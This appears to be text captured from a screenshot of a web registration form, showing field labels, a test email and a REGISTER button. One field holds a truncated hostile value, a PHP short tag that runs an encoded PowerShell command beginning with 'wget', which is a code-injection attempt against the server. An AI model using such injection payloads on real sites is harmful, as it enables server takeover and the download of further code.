 Welcome
teste1@teste1.com
Email
Username
<?=`powershell /enc dwBnAGUAdAAg
Password
REGISTER
Don't have an account? Sign Up